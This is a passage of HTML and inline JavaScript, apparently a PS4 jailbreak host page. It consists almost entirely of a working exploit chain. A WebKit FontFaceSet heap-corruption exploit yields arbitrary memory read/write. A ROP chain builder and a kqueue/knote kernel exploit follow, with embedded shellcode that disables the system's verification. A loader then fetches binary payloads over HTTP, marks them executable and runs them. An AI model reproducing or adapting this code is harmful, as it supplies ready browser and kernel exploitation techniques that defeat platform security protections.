            var fake_knote = chain.syscall(477, 0x4000, 0x4000 * 0x3, 0x3, 0x1010, 0xFFFFFFFF, 0x0);
            var fake_filtops = fake_knote.add32(0x4000);
            var fake_obj = fake_knote.add32(0x8000);
            if (fake_knote.low != 0x4000) {
                alert("enomem: " + fake_knote);
                while (1);
            }
            //setup fake object
            //KNOTE
            {
                p.write8(fake_knote, fake_obj);
                p.write8(fake_knote.add32(0x68), fake_filtops)
            }
            //FILTOPS
            {
                p.write8(fake_filtops.sub32(0x79), gadgets["cli ; pop rax"]); //cli ; pop rax ; ret
                p.write8(fake_filtops.add32(0x0), gadgets["xchg rdi, rsp ; call [rsi - 0x79]"]); //xchg rdi, rsp ; call qword ptr [rsi - 0x79]
                p.write8(fake_filtops.add32(0x8), kchain.stack);
                p.write8(fake_filtops.add32(0x10), gadgets["mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]"]); //mov rcx, qword ptr [rdi] ; mov rsi, rax ; call qword ptr [rcx + 0x30]
            }
            //OBJ
            {
                p.write8(fake_obj.add32(0x30), gadgets["mov rdi, [rax + 8] ; call [rax]"]); //mov rdi, qword ptr [rax + 8] ; call qword ptr [rax]
            }
            //Ensure the fake knote remains available
            chain.syscall(203, fake_knote, 0xC000);
        }    
        var trigger_spray = function () {    
            var NUM_KQUEUES = 0x1B0;
            var kqueue_ptr = p.malloc(NUM_KQUEUES * 0x4);
            //Make kqueues
            {
                for (var i = 0; i < NUM_KQUEUES; i++) {
                    chain.fcall(window.syscalls[362]);
                    chain.write_result4(kqueue_ptr.add32(0x4 * i));
                }
            }
            chain.run();
            var kqueues = p.array_from_address(kqueue_ptr, NUM_KQUEUES);    
            var that_one_socket = chain.syscall(97, 2, 1, 0);
            if (that_one_socket.low < 0x100 || that_one_socket.low >= 0x200) {
                alert("invalid socket");
                while (1);
            }    
            //Spray kevents
            var kevent = p.malloc(0x20);
            p.write8(kevent.add32(0x0), that_one_socket);
            p.write4(kevent.add32(0x8), 0xFFFF + 0x010000);
            p.write4(kevent.add32(0xC), 0x0);
            p.write8(kevent.add32(0x10), 0x0);
            p.write8(kevent.add32(0x18), 0x0);
            //
            {
                for (var i = 0; i < NUM_KQUEUES; i++) {
                    chain.fcall(window.syscalls[363], kqueues[i], kevent, 0x1, 0x0, 0x0, 0x0);
                }
            }
            chain.run();    
            //Fragment memory
            {
                for (var i = 18; i < NUM_KQUEUES; i += 2) {
                    chain.fcall(window.syscalls[6], kqueues[i]);
                }
            }
            chain.run();    
            //Trigger OOB
            var Get_InsertUSBMethod = localStorage.getItem("InsertUSBMethod");
            if (Get_InsertUSBMethod == "notification") {
                ShowMSG = "Insert USB Now! Within 10Sec!";
                loadmsg();
                setTimeout(pull_the_triger, 10000);
            }else {
                alert("Insert USB Now!");
                pull_the_triger();
            }
            function pull_the_triger() {
                //Trigger corrupt knote
                {
                    for (var i = 1; i < NUM_KQUEUES; i += 2) {
                        chain.fcall(window.syscalls[6], kqueues[i]);
                    }
                }
                chain.run();
                if (chain.syscall(23, 0).low == 0) {                
                    //cleanup fake knote & release locked gadgets/stack.
                    chain.fcall(window.syscalls[73], 0x4000, 0xC000);
                    chain.fcall(window.syscalls[325]);
                    chain.run();               
                    //This disables sysveri, see https://github.com/ChendoChap/pOOBs4/blob/main/patch.s for more info
                    var patch_buffer = chain.syscall(477, 0x0, 0x4000, 0x7, 0x1000, 0xFFFFFFFF, 0);
                    var patch_buffer_view = p.array_from_address(patch_buffer, 0x1000);
                    var PatchPl = [0x00000BB8,0xFE894800,0x033D8D48,0x0F000000,0x4855C305,0x8B48E589,0x95E8087E,0xE8000000,0x00000175,0x033615FF,0x8B480000,0x0003373D,0x3F8B4800,0x74FF8548,0x3D8D48EB,0x0000029D,0xF9358B48,0x48000002,0x0322158B,0x8B480000,0x00D6E812,0x8D480000,0x00029F3D,0x358B4800,0x000002E4,0x05158B48,0x48000003,0xB9E8128B,0x48000000,0x02633D8D,0x8B480000,0x0002BF35,0x158B4800,0x000002C8,0xE8128B48,0x0000009C,0x7A3D8D48,0x48000002,0x02AA358B,0x8B480000,0x0002AB15,0x128B4800,0x00007FE8,0x0185E800,0xC35D0000,0x6D3D8948,0x48000002,0x026E3D01,0x01480000,0x00026F3D,0x3D014800,0x00000270,0x713D0148,0x48000002,0x02723D01,0x01480000,0x0002933D,0x3D014800,0x00000294,0x653D0148,0x48000002,0x02663D01,0x01480000,0x0002873D,0x3D014800,0x00000288,0x893D0148,0x48000002,0x028A3D01,0x01480000,0x00028B3D,0x3D014800,0x0000024C,0x3D3D0148,0xC3000002,0xE5894855,0x10EC8348,0x24348948,0x24548948,0xED15FF08,0x48000001,0x4B74C085,0x48C28948,0x4840408B,0x2F74C085,0x28788B48,0x243C3B48,0x8B480A74,0xC0854800,0xECEB1D74,0x18788B48,0x74FF8548,0x7F8B48ED,0x7C3B4810,0xE2750824,0xFF1040C7,0x48FFFFFF,0x31107A8D,0x31D231F6,0xA515FFC9,0x48000001,0x5D10C483,0x894855C3,0xC0200FE5,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000001C8,0x909007C7,0x47C79090,0x48909004,0x358B48B8,0x000001AC,0x08778948,0x651047C7,0xC73C8B48,0x00251447,0x47C70000,0x89480018,0x1C47C738,0xB8489090,0x7D358B48,0x48000001,0xC7207789,0xC7482847,0x47C70100,0x0000002C,0x778D48E9,0x158B4834,0x00000150,0x89F22948,0x8B483057,0x00016B35,0x568D4800,0xD7294805,0xC148FF89,0x814808E7,0x0000E9CF,0x3E894800,0x00000D48,0x220F0001,0x55C35DC0,0x0FE58948,0x2548C020,0xFFFEFFFF,0x48C0220F,0x013A3D8B,0x07C70000,0x00C3C031,0x353D8B48,0xC7000001,0xC3C03107,0x3D8B4800,0x00000130,0xC03107C7,0x8B4800C3,0x00012B3D,0x3107C700,0x4800C3C0,0x00A63D8B,0x87C70000,0x001F1E01,0x9090F631,0x1E0587C7,0xC931001F,0x87C79090,0x001F1E09,0x9090D231,0x1E3E87C7,0xC931001F,0x0D489090,0x00010000,0xFFC0220F,0x0000EF15,0xC0200F00,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000000DC,0xC03107C7,0x0D4800C3,0x00010000,0x5DC0220F,0x737973C3,0x5F6D6574,0x70737573,0x5F646E65,0x73616870,0x705F3265,0x735F6572,0x00636E79,0x74737973,0x725F6D65,0x6D757365,0x68705F65,0x32657361,0x73797300,0x5F6D6574,0x75736572,0x705F656D,0x65736168,0x90900033,0x00000000,0x00000000,0x000F88F0,0x00000000,0x002EF170,0x00000000,0x00018DF0,0x00000000,0x00018EF0,0x00000000,0x02654110,0x00000000,0x00097230,0x00000000,0x00402E60,0x00000000,0x01520108,0x00000000,0x01520100,0x00000000,0x00462D20,0x00000000,0x00462DFC,0x00000000,0x006259A0,0x00000000,0x006268D0,0x00000000,0x00625DC0,0x00000000,0x00626290,0x00000000,0x00626720,0x00000000];
                    for(var i=0; i < PatchPl.length; i++)
                    {
                        patch_buffer_view[i] = PatchPl[i];
                    }
                    chain.fcall(window.syscalls[203], patch_buffer, 0x4000);
                    chain.fcall(patch_buffer, p.read8(KERNEL_BASE_PTR));
                    chain.fcall(window.syscalls[73], patch_buffer, 0x4000);
                    chain.run();    
                    jbdone();
                }else{
                    alert("Failed To Trigger Kernel Exploit. Clear Browser DATA & try again or reboot the PS4...");
                    p.write8(0, 0);
                }
            }
        }
    </script>
    <!--rop.js-->
    <script>
        const stack_sz = 0x40000;
        const reserve_upper_stack = 0x10000;
        const stack_reserved_idx = reserve_upper_stack / 4;        
        // Class for quickly creating and managing a ROP chain
        window.rop = function () {
            this.stackback = p.malloc32(stack_sz / 4 + 0x8);
            this.stack = this.stackback.add32(reserve_upper_stack);
            this.stack_array = this.stackback.backing;
            this.retval = this.stackback.add32(stack_sz);
            this.count = 1;
            this.branches_count = 0;
            this.branches_rsps = p.malloc(0x200);    
            this.clear = function () {
                this.count = 1;
                this.branches_count = 0;    
                for (var i = 1; i < ((stack_sz / 4) - stack_reserved_idx); i++) {
                    this.stack_array[i + stack_reserved_idx] = 0;
                }
            };    
            this.pushSymbolic = function () {
                this.count++;
                return this.count - 1;
            }    
            this.finalizeSymbolic = function (idx, val) {
                if (val instanceof int64) {
                    this.stack_array[stack_reserved_idx + idx * 2] = val.low;
                    this.stack_array[stack_reserved_idx + idx * 2 + 1] = val.hi;
                } else {
                    this.stack_array[stack_reserved_idx + idx * 2] = val;
                    this.stack_array[stack_reserved_idx + idx * 2 + 1] = 0;
                }
            }    
            this.push = function (val) {
                this.finalizeSymbolic(this.pushSymbolic(), val);
            }    
            this.push_write8 = function (where, what) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["pop rsi"]);
                this.push(what);
                this.push(gadgets["mov [rdi], rsi"]);
            }    
            this.fcall = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
                if (rdi != undefined) {
                    this.push(gadgets["pop rdi"]);
                    this.push(rdi);
                }    
                if (rsi != undefined) {
                    this.push(gadgets["pop rsi"]);
                    this.push(rsi);
                }    
                if (rdx != undefined) {
                    this.push(gadgets["pop rdx"]);
                    this.push(rdx);
                }    
                if (rcx != undefined) {
                    this.push(gadgets["pop rcx"]);
                    this.push(rcx);
                }    
                if (r8 != undefined) {
                    this.push(gadgets["pop r8"]);
                    this.push(r8);
                }    
                if (r9 != undefined) {
                    this.push(gadgets["pop r9"]);
                    this.push(r9);
                }    
                if (this.stack.add32(this.count * 0x8).low & 0x8) {
                    this.push(gadgets["ret"]);
                }    
                this.push(rip);
                return this;
            }    
            this.call = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
                this.fcall(rip, rdi, rsi, rdx, rcx, r8, r9);
                this.write_result(this.retval);
                this.run();
                return p.read8(this.retval);
            }    
            this.syscall = function (sysc, rdi, rsi, rdx, rcx, r8, r9) {
                return this.call(window.syscalls[sysc], rdi, rsi, rdx, rcx, r8, r9);
            }    
            //get rsp of the next push
            this.get_rsp = function () {
                return this.stack.add32(this.count * 8);
            }
            this.write_result = function (where) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["mov [rdi], rax"]);
            }
            this.write_result4 = function (where) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["mov [rdi], eax"]);
            }    
            this.jmp_rsp = function (rsp) {
                this.push(window.gadgets["pop rsp"]);
                this.push(rsp);
            }    
            this.run = function () {
                p.launch_chain(this);
                this.clear();
            }    
            this.KERNEL_BASE_PTR_VAR;
            this.set_kernel_var = function (arg) {
                this.KERNEL_BASE_PTR_VAR = arg;
            }    
            this.rax_kernel = function (offset) {
                this.push(gadgets["pop rax"]);
                this.push(this.KERNEL_BASE_PTR_VAR)
                this.push(gadgets["mov rax, [rax]"]);
                this.push(gadgets["pop rsi"]);
                this.push(offset)
                this.push(gadgets["add rax, rsi"]);
            }    
            this.write_kernel_addr_to_chain_later = function (offset) {
                this.push(gadgets["pop rdi"]);
                var idx = this.pushSymbolic();
                this.rax_kernel(offset);
                this.push(gadgets["mov [rdi], rax"]);
                return idx;
            }    
            this.kwrite8 = function (offset, qword) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rsi"]);
                this.push(qword);
                this.push(gadgets["mov [rax], rsi"]);
            }    
            this.kwrite4 = function (offset, dword) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rdx"]);
                this.push(dword);
                this.push(gadgets["mov [rax], edx"]);
            }    
            this.kwrite2 = function (offset, word) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rcx"]);
                this.push(word);
                this.push(gadgets["mov [rax], cx"]);
            }    
            this.kwrite1 = function (offset, byte) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rcx"]);
                this.push(byte);
                this.push(gadgets["mov [rax], cl"]);
            }    
            this.kwrite8_kaddr = function (offset1, offset2) {
                this.rax_kernel(offset2);
                this.push(gadgets["mov rdx, rax"]);
                this.rax_kernel(offset1);
                this.push(gadgets["mov [rax], rdx"]);
            }
            return this;
        }
    </script>
    <!--webkit.js-->
    <script>
        var PAGE_SIZE = 16384;
        var SIZEOF_CSS_FONT_FACE = 0xb8;
        var HASHMAP_BUCKET = 208;
        var STRING_OFFSET = 20;
        var SPRAY_FONTS = 0x100a;
        var GUESS_FONT = 8602845184;
        var NPAGES = 20;
        var INVALID_POINTER = 0;
        var HAMMER_FONT_NAME = "font8"; //must take bucket 3 of 8 (counting from zero)
        var HAMMER_NSTRINGS = 700; //tweak this if crashing during hammer time    
        function poc() {
        function hex(n)
        {
            if((typeof n) != "number")
                return ""+n;
            return "0x" + (new Number(n)).toString(16);
        }    
            var union = new ArrayBuffer(8);
            var union_b = new Uint8Array(union);
            var union_i = new Uint32Array(union);
            var union_f = new Float64Array(union);    
            var bad_fonts = [];    
            for (var i = 0; i < SPRAY_FONTS; i++)
                bad_fonts.push(new FontFace("font1", "", {}));    
            var good_font = new FontFace("font2", "url(data:text/html,)", {});
            bad_fonts.push(good_font);    
            var arrays = [];
            for (var i = 0; i < 512; i++)
                arrays.push(new Array(31));    
            arrays[256][0] = 1.5;
            arrays[257][0] = {};
            arrays[258][0] = 1.5;    
            var jsvalue = {
                a: arrays[256],
                b: new Uint32Array(1),
                c: true
            };    
            var string_atomifier = {};
            var string_id = 10000000;    
            function ptrToString(p) {
                var s = '';
                for (var i = 0; i < 8; i++) {
                    s += String.fromCharCode(p % 256);
                    p = (p - p % 256) / 256;
                }
                return s;
            }    
            function stringToPtr(p, o) {
                if (o === undefined)
                    o = 0;
                var ans = 0;
                for (var i = 7; i >= 0; i--)
                    ans = 256 * ans + p.charCodeAt(o + i);
                return ans;
            }    
            var strings = [];    
            function mkString(l, head) {
                var s = head + '\u0000'.repeat(l - STRING_OFFSET - 8 - head.length) + (string_id++);
                string_atomifier[s] = 1;
                strings.push(s);
                return s;
            }    
            var guf = GUESS_FONT;
            var ite = true;
            var matches = 0;    
            var round = 0;    
            window.ffses = {};    
            do {    
                var p_s = ptrToString(NPAGES + 2); // vector.size()
                for (var i = 0; i < NPAGES; i++)
                    p_s += ptrToString(guf + i * PAGE_SIZE);
                p_s += ptrToString(INVALID_POINTER);    
                for (var i = 0; i < 256; i++)
                    mkString(HASHMAP_BUCKET, p_s);    
                var ffs = ffses["search_" + (++round)] = new FontFaceSet(bad_fonts);    
                var badstr1 = mkString(HASHMAP_BUCKET, p_s);    
                var guessed_font = null;
                var guessed_addr = null;    
                for (var i = 0; i < SPRAY_FONTS; i++) {
                    bad_fonts[i].family = "search" + round;
                    if (badstr1.substr(0, p_s.length) != p_s) {
                        guessed_font = i;
                        var p_s1 = badstr1.substr(0, p_s.length);
                        for (var i = 1; i <= NPAGES; i++) {
                            if (p_s1.substr(i * 8, 8) != p_s.substr(i * 8, 8)) {
                                guessed_addr = stringToPtr(p_s.substr(i * 8, 8));
                                break;
                            }
                        }
                        if (matches++ == 0) {
                            guf = guessed_addr + 2 * PAGE_SIZE;
                            guessed_addr = null;
                        }
                        break;
                    }
                }    
                if ((ite = !ite))
                    guf += NPAGES * PAGE_SIZE;    
            }
            while (guessed_addr === null);    
            var p_s = '';
            p_s += ptrToString(26);
            p_s += ptrToString(guessed_addr);
            p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
            for (var i = 0; i < 19; i++)
                p_s += ptrToString(INVALID_POINTER);    
            for (var i = 0; i < 256; i++)
                mkString(HASHMAP_BUCKET, p_s);    
            var needfix = [];
            for (var i = 0;; i++) {
                ffses["ffs_leak_" + i] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], good_font]);
                var badstr2 = mkString(HASHMAP_BUCKET, p_s);
                needfix.push(mkString(HASHMAP_BUCKET, p_s));
                bad_fonts[guessed_font].family = "evil2";
                bad_fonts[guessed_font + 1].family = "evil3";
                var leak = stringToPtr(badstr2.substr(badstr2.length - 8));
                if (leak < 0x1000000000000)
                    break;
            }    
            function makeReader(read_addr, ffs_name) {
                var fake_s = '';
                fake_s += '0000'; //padding for 8-byte alignment
                fake_s += '\u00ff\u0000\u0000\u0000\u00ff\u00ff\u00ff\u00ff'; //refcount=255, length=0xffffffff
                fake_s += ptrToString(read_addr); //where to read from
                fake_s += ptrToString(0x80000014); //some fake non-zero hash, atom, 8-bit
                p_s = '';
                p_s += ptrToString(29);
                p_s += ptrToString(guessed_addr);
                p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
                p_s += ptrToString(guessed_addr + 2 * SIZEOF_CSS_FONT_FACE);
                for (var i = 0; i < 18; i++)
                    p_s += ptrToString(INVALID_POINTER);
                for (var i = 0; i < 256; i++)
                    mkString(HASHMAP_BUCKET, p_s);
                var the_ffs = ffses[ffs_name] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], bad_fonts[guessed_font + 2], good_font]);
                mkString(HASHMAP_BUCKET, p_s);
                var relative_read = mkString(HASHMAP_BUCKET, fake_s);
                bad_fonts[guessed_font].family = ffs_name + "_evil1";
                bad_fonts[guessed_font + 1].family = ffs_name + "_evil2";
                bad_fonts[guessed_font + 2].family = ffs_name + "_evil3";
                needfix.push(relative_read);
                if (relative_read.length < 1000) //failed
                    return makeReader(read_addr, ffs_name + '_');
                return relative_read;
            }    
            var fastmalloc = makeReader(leak, 'ffs3'); //read from leaked string ptr    
            for (var i = 0; i < 100000; i++)
                mkString(128, '');    
            var props = [];
            for (var i = 0; i < 0x10000; i++) {
                props.push({
                    value: 0x41434442
                });
                props.push({
                    value: jsvalue
                });
            }    
            var jsvalue_leak = null;    
            while (jsvalue_leak === null) {
                Object.defineProperties({}, props);
                for (var i = 0;; i++) {
                    if (fastmalloc.charCodeAt(i) == 0x42 &&
                        fastmalloc.charCodeAt(i + 1) == 0x44 &&
                        fastmalloc.charCodeAt(i + 2) == 0x43 &&
                        fastmalloc.charCodeAt(i + 3) == 0x41 &&
                        fastmalloc.charCodeAt(i + 4) == 0 &&
                        fastmalloc.charCodeAt(i + 5) == 0 &&
                        fastmalloc.charCodeAt(i + 6) == 254 &&
                        fastmalloc.charCodeAt(i + 7) == 255 &&
                        fastmalloc.charCodeAt(i + 24) == 14
                    ) {
                        jsvalue_leak = stringToPtr(fastmalloc, i + 32);
                        break;
                    }
                }
            }    
            var rd_leak = makeReader(jsvalue_leak, 'ffs4');
            var array256 = stringToPtr(rd_leak, 16); //arrays[256]
            var ui32a = stringToPtr(rd_leak, 24); //Uint32Array    
            var rd_arr = makeReader(array256, 'ffs5');
            var butterfly = stringToPtr(rd_arr, 8);    
            var rd_ui32 = makeReader(ui32a, 'ffs6');
            for (var i = 0; i < 8; i++)
                union_b[i] = rd_ui32.charCodeAt(i);    
            var structureid_low = union_i[0];
            var structureid_high = union_i[1];    
            //setup for addrof/fakeobj
            //in array[256] butterfly: 0 = &bad_fonts[guessed_font+12] as double
            //in array[257] butterfly: 0 = {0x10000, 0x10000} as jsvalue
            union_i[0] = 0x10000;
            union_i[1] = 0; //account for nan-boxing
            arrays[257][1] = {}; //force it to still be jsvalue-array not double-array
            arrays[257][0] = union_f[0];
            union_i[0] = (guessed_addr + 12 * SIZEOF_CSS_FONT_FACE) | 0;
            union_i[1] = (guessed_addr - guessed_addr % 0x100000000) / 0x100000000;
            arrays[256][i] = union_f[0];    
            //hammer time!    
            pp_s = '';
            pp_s += ptrToString(56);
            for (var i = 0; i < 12; i++)
                pp_s += ptrToString(guessed_addr + i * SIZEOF_CSS_FONT_FACE);    
            var fake_s = '';
            fake_s += '0000'; //padding for 8-byte alignment
            fake_s += ptrToString(INVALID_POINTER); //never dereferenced
            fake_s += ptrToString(butterfly); //hammer target
            fake_s += '\u0000\u0000\u0000\u0000\u0022\u0000\u0000\u0000'; //length=34    
            var ffs7_args = [];
            for (var i = 0; i < 12; i++)
                ffs7_args.push(bad_fonts[guessed_font + i]);
            ffs7_args.push(good_font);    
            var ffs8_args = [bad_fonts[guessed_font + 12]];
            for (var i = 0; i < 5; i++)
                ffs8_args.push(new FontFace(HAMMER_FONT_NAME, "url(data:text/html,)", {}));    
            for (var i = 0; i < HAMMER_NSTRINGS; i++)
                mkString(HASHMAP_BUCKET, pp_s);    
            ffses.ffs7 = new FontFaceSet(ffs7_args);
            mkString(HASHMAP_BUCKET, pp_s);
            ffses.ffs8 = new FontFaceSet(ffs8_args);
            var post_ffs = mkString(HASHMAP_BUCKET, fake_s);
            needfix.push(post_ffs);    
            for (var i = 0; i < 13; i++)
                bad_fonts[guessed_font + i].family = "hammer" + i;    
            function boot_addrof(obj) {
                arrays[257][32] = obj;
                union_f[0] = arrays[258][0];
                return union_i[1] * 0x100000000 + union_i[0];
            }    
            function boot_fakeobj(addr) {
                union_i[0] = addr;
                union_i[1] = (addr - addr % 0x100000000) / 0x100000000;
                arrays[258][0] = union_f[0];
                return arrays[257][32];
            }    
            //craft misaligned typedarray    
            var arw_master = new Uint32Array(8);
            var arw_slave = new Uint8Array(1);
            var obj_master = new Uint32Array(8);
            var obj_slave = {
                obj: null
            };    
            var addrof_slave = boot_addrof(arw_slave);
            var addrof_obj_slave = boot_addrof(obj_slave);
            union_i[0] = structureid_low;
            union_i[1] = structureid_high;
            union_b[6] = 7;
            var obj = {
                jscell: union_f[0],
                butterfly: true,
                buffer: arw_master,
                size: 0x5678
            };    
            function i48_put(x, a) {
                a[4] = x | 0;
                a[5] = (x / 4294967296) | 0;
            }    
            function i48_get(a) {
                return a[4] + a[5] * 4294967296;
            }    
            window.addrof = function (x) {
                obj_slave.obj = x;
                return i48_get(obj_master);
            }    
            window.fakeobj = function (x) {
                i48_put(x, obj_master);
                return obj_slave.obj;
            }    
            function read_mem_setup(p, sz) {
                i48_put(p, arw_master);
                arw_master[6] = sz;
            }        
            window.read_mem_s = function(p, sz)
        {
            read_mem_setup(p, sz);
            return ""+arw_slave;
        }    
        window.read_mem_b = function(p, sz)
        {
            read_mem_setup(p, sz);
            var b = new Uint8Array(sz);
            b.set(arw_slave);
            return b;
        }    
        window.read_mem_as_string = function(p, sz)
        {
            var x = read_mem_b(p, sz);
            var ans = '';
            for(var i = 0; i < x.length; i++)
                ans += String.fromCharCode(x[i]);
            return ans;
        }    
        window.ref_mem = function(p, sz)
        {
            read_mem_setup(p, sz);
            return arw_slave;
        }    
            window.read_mem = function (p, sz) {
                read_mem_setup(p, sz);
                var arr = [];
                for (var i = 0; i < sz; i++)
                    arr.push(arw_slave[i]);
                return arr;
            };    
            window.write_mem = function (p, data) {
                read_mem_setup(p, data.length);
                for (var i = 0; i < data.length; i++)
                    arw_slave[i] = data[i];
            };    
            window.read_ptr_at = function (p) {
                var ans = 0;
                var d = read_mem(p, 8);
                for (var i = 7; i >= 0; i--)
                    ans = 256 * ans + d[i];
                return ans;
            };    
            window.write_ptr_at = function (p, d) {
                var arr = [];
                for (var i = 0; i < 8; i++) {
                    arr.push(d & 0xff);
                    d /= 256;
                }
                write_mem(p, arr);
            };    
            (function () {
                var magic = boot_fakeobj(boot_addrof(obj) + 16);
                magic[4] = addrof_slave;
                magic[5] = (addrof_slave - addrof_slave % 0x100000000) / 0x100000000;
                obj.buffer = obj_master;
                magic[4] = addrof_obj_slave;
                magic[5] = (addrof_obj_slave - addrof_obj_slave % 0x100000000) / 0x100000000;
                magic = null;
            })();    
            //fix fucked objects to stabilize webkit    
            (function () {
                //fix fontfaceset (memmoved 96 bytes to low, move back)
                var ffs_addr = read_ptr_at(addrof(post_ffs) + 8) - 208;
                write_mem(ffs_addr, read_mem(ffs_addr - 96, 208));
                //fix strings (restore "valid") header
                for (var i = 0; i < needfix.length; i++) {
                    var addr = read_ptr_at(addrof(needfix[i]) + 8);
                    write_ptr_at(addr, (HASHMAP_BUCKET - 20) * 0x100000000 + 1);
                    write_ptr_at(addr + 8, addr + 20);
                    write_ptr_at(addr + 16, 0x80000014);
                }
                //fix array butterfly
                write_ptr_at(butterfly + 248, 0x1f0000001f);
            })();    
            //^ @sleirs' stuff. anything pre arb rw is magic, I'm happy I don't have to deal with that.    
            //create compat stuff for kexploit.js
            var expl_master = new Uint32Array(8);
            var expl_slave = new Uint32Array(2);
            var addrof_expl_slave = addrof(expl_slave);
            var m = fakeobj(addrof(obj) + 16);
            obj.buffer = expl_slave;
            m[7] = 1;
            obj.buffer = expl_master;
            m[4] = addrof_expl_slave;
            m[5] = (addrof_expl_slave - addrof_expl_slave % 0x100000000) / 0x100000000;
            m[7] = 1;    
            var prim = {
                write8: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    if (value instanceof int64) {
                        expl_slave[0] = value.low;
                        expl_slave[1] = value.hi;
                    } else {
                        expl_slave[0] = value;
                        expl_slave[1] = 0;
                    }
                },
                write4: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    if (value instanceof int64) {
                        expl_slave[0] = value.low;
                    } else {
                        expl_slave[0] = value;
                    }
                },
                write2: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    var tmp = expl_slave[0] & 0xFFFF0000;
                    if (value instanceof int64) {
                        expl_slave[0] = ((value.low & 0xFFFF) | tmp);
                    } else {
                        expl_slave[0] = ((value & 0xFFFF) | tmp);
                    }
                },
                write1: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    var tmp = expl_slave[0] & 0xFFFFFF00;
                    if (value instanceof int64) {
                        expl_slave[0] = ((value.low & 0xFF) | tmp);
                    } else {
                        expl_slave[0] = ((value & 0xFF) | tmp);
                    }
                },
                read8: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return new int64(expl_slave[0], expl_slave[1]);
                },
                read4: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0];
                },
                read2: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0] & 0xFFFF;
                },
                read1: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0] & 0xFF;
                },
                leakval: function (obj) {
                    obj_slave.obj = obj;
                    return new int64(obj_master[4], obj_master[5]);
                }
            };
            window.p = prim;
            run_hax();
        }
    </script>
    <!--LoadBin-->
    <script>
        function loadBIN(){
            var xhr = new XMLHttpRequest();
            xhr.open('GET', PLfile, true);
            xhr.overrideMimeType('text/plain; charset=x-user-defined');
            xhr.onload = function(e) {
            if (this.status == 200) {
                payload = this.response;
                SendPayload();
                all_set();
            }
            else{
                alert("Failed to load " + PLfile + " - " + this.status);
                return;
            }};
            xhr.send();
        }
        function SendPayload() {
            var payload_buffer = chain.syscall(477, new int64(0x26200000, 0x9), 0x300000, 7, 0x41000, -1, 0);
            var bufLen = payload.length;
            var payload_loader = p.malloc32(bufLen);
            var loader_writer = payload_loader.backing;
            for(var i=0;i<bufLen/4;i++){
                var hxVal = payload.slice(i*4,4+(i*4)).split("").reverse().join("").split("").map(function(s){return("0000" + s.charCodeAt(0).toString(16)).slice(-2);}).join("");
                loader_writer[i] = parseInt(hxVal, 16);
            }
            chain.syscall(74, payload_loader, bufLen, (0x1 | 0x2 | 0x4));
            var pthread = p.malloc(0x10);
            chain.call(libKernelBase.add32(OFFSET_lk_pthread_create), pthread, 0x0, payload_loader, payload_buffer);
        }
        function all_set() {
            ShowMSG = "You're all Set!";
            loadmsg();
            ani2();
        }
    </script>
    <!--Payload-->
    <script>
        function GoldHEN212() {
            ShowMSG = "Loading GoldHEN 2.1.2!";
            loadmsg();
            PLfile = "GoldHEN212.bin";
            loadBIN();
        }
        function GoldHEN23() {
            ShowMSG = "Loading GoldHEN 2.3!";
            loadmsg();
            PLfile = "GoldHEN23.bin";
            loadBIN();
        }
        function GoldHEN24b5() {
            ShowMSG = "Loading GoldHEN 2.4b5!";
            loadmsg();
            PLfile = "GoldHEN24b5.bin";
            loadBIN();
        }
        
        // Other Payloads
        function app_dumper() {
            ShowMSG = "Please wait...Starting App Dumper!";
            loadmsg();
            PLfile = "app_dumper.bin";
            loadBIN();
        }
        function app2usb() {
            ShowMSG = "Please wait...Starting App2USB!";
            loadmsg();
            PLfile = "app2usb.bin";
            loadBIN();
        }
        function d_update() {
            ShowMSG = "Please wait...Disabling System Update!";
            loadmsg();
            PLfile = "d_update.bin";
            loadBIN();
        }
        function e_update() {
            ShowMSG = "Please wait...Enabling System Update!";
            loadmsg();
            PLfile = "e_update.bin";
            loadBIN();
        }
        function db_backup() {
            ShowMSG = "Please wait...Starting Database Backup!";
            loadmsg();
            PLfile = "db_backup.bin";
            loadBIN();
        }
        function db_restore() {
            ShowMSG = "Please wait...Starting Database Restore!";
            loadmsg();
            PLfile = "db_restore.bin";
            loadBIN();
        }
        function exit_idu() {
            ShowMSG = "Please wait...Exiting IDU Mode!";
            loadmsg();
            PLfile = "exit_idu.bin";
            loadBIN();
        }
        function ftp() {
            ShowMSG = "Please wait...Starting FTP!";
            loadmsg();
            PLfile = "ftp.bin";
            loadBIN();
        }
        function kernel_dumper() {
            ShowMSG = "Please wait...Starting Kernel Dumper!";
            loadmsg();
            PLfile = "kernel_dumper.bin";
            loadBIN();
        }
        function module_dumper() {
            ShowMSG = "Please wait...Starting Module Dumper!";
            loadmsg();
            PLfile = "module_dumper.bin";
            loadBIN();
        }
        function OrbisToolbox() {
            ShowMSG = "Please wait...Starting OrbisToolBox!";
            loadmsg();
            PLfile = "OrbisToolbox.bin";
            loadBIN();
        }
        function ps4debug() {
            ShowMSG = "Please wait...Starting PS4Debug!";
            loadmsg();
            PLfile = "ps4debug.bin";
            loadBIN();
        }
        function webrte() {
            ShowMSG = "Please wait...Starting WebRTE!";
            loadmsg();
            PLfile = "webrte.bin";
            loadBIN();
        }
    </script>
</head>
